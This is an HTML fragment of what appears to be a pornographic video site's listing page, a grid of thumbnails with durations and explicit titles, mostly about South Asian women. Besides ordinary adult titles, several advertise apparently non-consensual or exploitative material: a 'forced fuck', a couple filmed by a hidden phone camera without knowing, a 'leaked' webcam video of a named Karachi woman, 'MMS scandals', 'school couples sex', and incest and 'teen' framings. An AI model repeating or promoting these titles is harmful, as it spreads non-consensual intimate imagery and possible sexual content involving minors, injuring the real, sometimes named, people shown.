                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9317af2c0" src="/thumbs/288/2705852731867460288_0.jpg"/>
                                    <span class="thumb-info">6:35</span>
                                </div>
                                <span class="thumb-desc">Cute sexy girl kising on bed</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733420462313/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98e0be0e9" src="/thumbs/313/2705852733420462313_0.jpg"/>
                                    <span class="thumb-info">2:25</span>
                                </div>
                                <span class="thumb-desc">Indian couple public place</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734587035009/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d3945d81" src="/thumbs/9/2705852734587035009_0.jpg"/>
                                    <span class="thumb-info">6:56</span>
                                </div>
                                <span class="thumb-desc">Desi bihari cute gf saloni Indian dirty talk</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735081416493/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg"/>
                                    <span class="thumb-info">11:09</span>
                                </div>
                                <span class="thumb-desc">Tamil school couples sex (2019)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733737640953/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a0f3a3f9" src="/thumbs/953/2705852733737640953_0.jpg"/>
                                    <span class="thumb-info">4:52</span>
                                </div>
                                <span class="thumb-desc">Indian mature aunty chat with younger boy friend, show boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896013074352/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7517181ffb0" src="/thumbs/352/1892856896013074352_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Girls Of The Tajmahal3 S4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896869568999/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751a48f11e7" src="/thumbs/999/1892856896869568999_0.jpg"/>
                                    <span class="thumb-info">1:42</span>
                                </div>
                                <span class="thumb-desc">beauty flashing</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636660062314/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10085e786a" src="/thumbs/314/3824942636660062314_0.jpg"/>
                                    <span class="thumb-info">7:02</span>
                                </div>
                                <span class="thumb-desc">Mallu Bitch Indian big tits tamil BBW with tight pussy ever</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/939497684945876384/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d09c42ab28035a0" src="/thumbs/384/939497684945876384_0.jpg"/>
                                    <span class="thumb-info">7:16</span>
                                </div>
                                <span class="thumb-desc">indian couple in a hotel room; full fun with dance and sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638156284597/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10618d02b5" src="/thumbs/597/3824942638156284597_0.jpg"/>
                                    <span class="thumb-info">10:01</span>
                                </div>
                                <span class="thumb-desc">Desi Teen Sucking Sex Toy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895853975263/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751680656df" src="/thumbs/263/1892856895853975263_0.jpg"/>
                                    <span class="thumb-info">3:55</span>
                                </div>
                                <span class="thumb-desc">Mallu aunty love scandal 003</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895513618443/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75153bce80b" src="/thumbs/443/1892856895513618443_0.jpg"/>
                                    <span class="thumb-info">9:59</span>
                                </div>
                                <span class="thumb-desc">Shamna berautiful</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636831886525/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10129c4cbd" src="/thumbs/525/3824942636831886525_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Nuru Girls Know How</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1101638877679149498/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f49ceb8f6d361ba" src="/thumbs/498/1101638877679149498_0.jpg"/>
                                    <span class="thumb-info">11:12</span>
                                </div>
                                <span class="thumb-desc">Stranger Met at the Jogging Path Fucked me Hard.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895193920095/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75140aeb25f" src="/thumbs/95/1892856895193920095_0.v1526562660"/>
                                    <span class="thumb-info">6:09</span>
                                </div>
                                <span class="thumb-desc">I Fucked My Friend&#039;s Arab GF While He Was Showering</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636596718420/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100497eb54" src="/thumbs/420/3824942636596718420_0.jpg"/>
                                    <span class="thumb-info">9:56</span>
                                </div>
                                <span class="thumb-desc">Indian auntyret forced fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894227016283/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751070cea5b" src="/thumbs/283/1892856894227016283_0.jpg"/>
                                    <span class="thumb-info">5:57</span>
                                </div>
                                <span class="thumb-desc">college girl fuck with classmate</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731086152224/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb902e92220" src="/thumbs/224/2705852731086152224_0.jpg"/>
                                    <span class="thumb-info">3:42</span>
                                </div>
                                <span class="thumb-desc">Indian north aunty fucks with neighbour men when hubby out</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895047638276/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75137f69d04" src="/thumbs/276/1892856895047638276_0.jpg"/>
                                    <span class="thumb-info">5:30</span>
                                </div>
                                <span class="thumb-desc">Tried softporn with GF but became something else</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640737087939/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fb60f1c3" src="/thumbs/939/3824942640737087939_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Dad is having sex with her step daughter</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894447413447/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751142fe8c7" src="/thumbs/447/1892856894447413447_0.jpg"/>
                                    <span class="thumb-info">2:52</span>
                                </div>
                                <span class="thumb-desc">Indian Bhabhi&#039;s HUGE ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636886186058/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1015d8d84a" src="/thumbs/58/3824942636886186058_0.jpg"/>
                                    <span class="thumb-info">3:42</span>
                                </div>
                                <span class="thumb-desc">बड़ा करके पकड़ा दिया !! Whatsapp Video 2016 !! Best Funny Comedy Video !! Dehati Indian Comedy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895567654145/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75156f56d01" src="/thumbs/145/1892856895567654145_0.jpg"/>
                                    <span class="thumb-info">15:23</span>
                                </div>
                                <span class="thumb-desc">Bangla desi shameless village cousin-Nupur bathing outdoor</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482547105401865/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2519a830c09" src="/thumbs/865/1426482547105401865_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Parking garage anal threesome Aamir s Delivery</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734746159130/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9dd10681a" src="/thumbs/130/2705852734746159130_0.jpg"/>
                                    <span class="thumb-info">0:23</span>
                                </div>
                                <span class="thumb-desc">Flashing dick to Satin maid</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637215516566/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10297a0796" src="/thumbs/566/3824942637215516566_0.jpg"/>
                                    <span class="thumb-info">0:25</span>
                                </div>
                                <span class="thumb-desc">House wife sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640757712925/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fc9ba81d" src="/thumbs/925/3824942640757712925_0.jpg"/>
                                    <span class="thumb-info">6:05</span>
                                </div>
                                <span class="thumb-desc">Andhra Girls Mms Scandals</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640742324383/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fbb0d89f" src="/thumbs/383/3824942640742324383_0.jpg"/>
                                    <span class="thumb-info">11:32</span>
                                </div>
                                <span class="thumb-desc">Tamil Porn Videos Young Wife Hard Fuck While Taking Shower</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8440757373355086548/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7523981c2a16d2d4" src="/thumbs/548/8440757373355086548_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">FamilyStrokes - Busty Chick Rides Fat Cock In Hijab</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482546354777271/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2516dc56cb7" src="/thumbs/271/1426482546354777271_0.jpg"/>
                                    <span class="thumb-info">7:58</span>
                                </div>
                                <span class="thumb-desc">Honey Blow Me Slowly And Gently Til I Cum</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636985526856/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101bc4aa48" src="/thumbs/856/3824942636985526856_0.jpg"/>
                                    <span class="thumb-info">5:05</span>
                                </div>
                                <span class="thumb-desc">kajal-boobs-02</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4404959815308832378/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3d218f9d115a6e7a" src="/thumbs/378/4404959815308832378_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">www mumbai escorts mumbai in beautiful indian girl hot f. scene</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733609469222/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9994fe526" src="/thumbs/222/2705852733609469222_0.jpg"/>
                                    <span class="thumb-info">7:33</span>
                                </div>
                                <span class="thumb-desc">Lesbian</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732556256291/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95a892423" src="/thumbs/291/2705852732556256291_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Blowjob outside</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639399506443/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10aba7120b" src="/thumbs/443/3824942639399506443_0.jpg"/>
                                    <span class="thumb-info">14:31</span>
                                </div>
                                <span class="thumb-desc">Indian Wife fucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734814333694/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e120aafe" src="/thumbs/694/2705852734814333694_0.jpg"/>
                                    <span class="thumb-info">1:04</span>
                                </div>
                                <span class="thumb-desc">Indian auntie</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734178644013/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bb3cd02d" src="/thumbs/13/2705852734178644013_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">Desi College Student</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640342837562/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e3e1293a" src="/thumbs/562/3824942640342837562_0.jpg"/>
                                    <span class="thumb-info">3:02</span>
                                </div>
                                <span class="thumb-desc">607~xxxx</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7183968764709860279/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="63b295877a0873b7" src="/thumbs/279/7183968764709860279_0.jpg"/>
                                    <span class="thumb-info">6:04</span>
                                </div>
                                <span class="thumb-desc">Amateur pakistani punjabi village girl with her cousin fucked in style when no one is at home and unaware that there is mobile camera on filming whole fuck session.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731250773424/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90cb90db0" src="/thumbs/424/2705852731250773424_0.jpg"/>
                                    <span class="thumb-info">1:14</span>
                                </div>
                                <span class="thumb-desc">Fun with a desi country MILF</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482545795572126/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2514c70a19e" src="/thumbs/126/1426482545795572126_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Arab old sex Going South Of The Border</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732306344322/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94ba3c982" src="/thumbs/322/2705852732306344322_0.jpg"/>
                                    <span class="thumb-info">0:57</span>
                                </div>
                                <span class="thumb-desc">Indian Girlfriend Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12350842101208166134/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ab6701741773aef6" src="/thumbs/134/12350842101208166134_0.jpg"/>
                                    <span class="thumb-info">4:49</span>
                                </div>
                                <span class="thumb-desc">Roshini new</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14208417478127189669/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c52e706abc38fea5" src="/thumbs/669/14208417478127189669_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Horny Pakistani beauty Nafiza from Karachi leaked video sitting naked on webcam pressing her boobs with big brown nipple. video2porn2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482545348159721/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25131c5a8e9" src="/thumbs/721/1426482545348159721_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Oriental arabic french Mia Khalifa Tries A Big Black Dick</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637107391141/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1023082aa5" src="/thumbs/141/3824942637107391141_0.jpg"/>
                                    <span class="thumb-info">3:10</span>
                                </div>
                                <span class="thumb-desc">ভাতিজি তমা কে হুটেলে এনে চুদলাম</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731418425371/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb916b7381b" src="/thumbs/371/2705852731418425371_0.jpg"/>
                                    <span class="thumb-info">2:42</span>
                                </div>
                                <span class="thumb-desc">New saree desi village</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482544976757630/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2511ba2837e" src="/thumbs/630/1426482544976757630_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Teen caught masturbating in shower by brother 21 year old refugee in my</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482544871715749/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251155fb3a5" src="/thumbs/749/1426482544871715749_0.jpg"/>
                                    <span class="thumb-info">5:02</span>
                                </div>
                                <span class="thumb-desc">Fake cop fucks black girl Hijab Wearing Arab Teen Harassed For Stealing</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734186875350/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bbba69d6" src="/thumbs/350/2705852734186875350_0.jpg"/>
                                    <span class="thumb-info">1:26</span>
                                </div>
                                <span class="thumb-desc">Indian woman has huge ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732611022165/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95dcccd55" src="/thumbs/165/2705852732611022165_0.jpg"/>
                                    <span class="thumb-info">13:07</span>
                                </div>
                                <span class="thumb-desc">Indian housewife make relationship</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1303614642095760462/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12175e9c321da44e" src="/thumbs/462/1303614642095760462_0.jpg"/>
                                    <span class="thumb-info">6:55</span>
                                </div>
                                <span class="thumb-desc">Newly Married Couple xxx Creampie closeup Fucking - BENGALI XXX COUPLE</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/409285489671350343/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5ae12fbff952847" src="/thumbs/343/409285489671350343_0.jpg"/>
                                    <span class="thumb-info">3:55</span>
                                </div>
                                <span class="thumb-desc">Tamil maid fuck by owner son</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734161678428/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ba39f05c" src="/thumbs/428/2705852734161678428_0.jpg"/>
                                    <span class="thumb-info">4:18</span>
                                </div>
                                <span class="thumb-desc">Bengali Threesome</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734013439016/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b163fc28" src="/thumbs/16/2705852734013439016_0.jpg"/>
                                    <span class="thumb-info">1:09</span>
                                </div>
                                <span class="thumb-desc">Sri lankan women fuck in the jungle</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/21408763321727347/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4c0f2824df3973" src="/thumbs/347/21408763321727347_0.jpg"/>
                                    <span class="thumb-info">2:36</span>
                                </div>
                                <span class="thumb-desc">Indian desi village girl began se masti keya our boyfriend ne help kar deya part2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733442421340/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98f5af25c" src="/thumbs/340/2705852733442421340_0.jpg"/>
                                    <span class="thumb-info">12:26</span>
                                </div>
                                <span class="thumb-desc">Indian desi bhabhi threesome with devar indian web series</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1029778467180034072/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e4a820f559cb818" src="/thumbs/72/1029778467180034072_0.jpg"/>
                                    <span class="thumb-info">3:51</span>
                                </div>
                                <span class="thumb-desc">two chinese (chini) fucking tamil nepali dick</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4647448737277483146/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="407f0e00d943188a" src="/thumbs/146/4647448737277483146_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">Marocaine big ass fucking hard big cock arab muslim hijab Maroc Morocco 2023</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637084756225/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1021aec901" src="/thumbs/225/3824942637084756225_0.jpg"/>
                                    <span class="thumb-info">2:54</span>
                                </div>
                                <span class="thumb-desc">Indian Desi Village Girl Fucked by Xboyfriend in Hotel Room</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896280484261/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751817259a5" src="/thumbs/261/1892856896280484261_0.jpg"/>
                                    <span class="thumb-info">5:56</span>
                                </div>
                                <span class="thumb-desc">Agiz sikmek iste bu</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5571781821280537123/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4d52f20bbf67ca23" src="/thumbs/123/5571781821280537123_0.jpg"/>
                                    <span class="thumb-info">10:28</span>
                                </div>
                                <span class="thumb-desc">Deep Throat Tamil Hardcore Fucking & Sucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2002659801816674840/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1bcae07aad3cb218" src="/thumbs/840/2002659801816674840_0.jpg"/>
                                    <span class="thumb-info">5:04</span>
                                </div>
                                <span class="thumb-desc">pakistani stepmom caught virging stepson masturbating</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/515089567335065166/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="725f73b8084264e" src="/thumbs/166/515089567335065166_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Desi bhabi Nishi Solo Pussy Play.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639634520672/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b9a91a60" src="/thumbs/672/3824942639634520672_0.jpg"/>
                                    <span class="thumb-info">2:54</span>
                                </div>
                                <span class="thumb-desc">shaving villager aunty</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636608359907/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1005498de3" src="/thumbs/907/3824942636608359907_0.jpg"/>
                                    <span class="thumb-info">2:43</span>
                                </div>
                                <span class="thumb-desc">bengali desi labour fucking a whore and give her creampie in lungi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637606077980/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1040c1861c" src="/thumbs/980/3824942637606077980_0.jpg"/>
                                    <span class="thumb-info">5:18</span>
                                </div>
                                <span class="thumb-desc">Nice girl I like it</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895726185900/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75160686dac" src="/thumbs/900/1892856895726185900_0.jpg"/>
                                    <span class="thumb-info">2:40</span>
                                </div>
                                <span class="thumb-desc">pakistani aunty Noreen fucked by her lover</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731829523660/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92f3814cc" src="/thumbs/660/2705852731829523660_0.jpg"/>
                                    <span class="thumb-info">9:00</span>
                                </div>
                                <span class="thumb-desc">Indian porn web serial part 1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894302653352/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7510b8f0ba8" src="/thumbs/352/1892856894302653352_0.jpg"/>
                                    <span class="thumb-info">19:55</span>
                                </div>
                                <span class="thumb-desc">Indian mom with hairy cunt, saggy tits &amp; great wide ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895197765514/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75140e95f8a" src="/thumbs/514/1892856895197765514_0.jpg"/>
                                    <span class="thumb-info">14:07</span>
                                </div>
                                <span class="thumb-desc">Kerala Colg Lovers Outdoor Fun 7 Mins wid Audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895152487836/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7513e367d9c" src="/thumbs/836/1892856895152487836_0.jpg"/>
                                    <span class="thumb-info">10:12</span>
                                </div>
                                <span class="thumb-desc">Madwadi Couple</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732789894322/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb968762cb2" src="/thumbs/322/2705852732789894322_0.jpg"/>
                                    <span class="thumb-info">3:26</span>
                                </div>
                                <span class="thumb-desc">Desi lovers first time outdoor</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
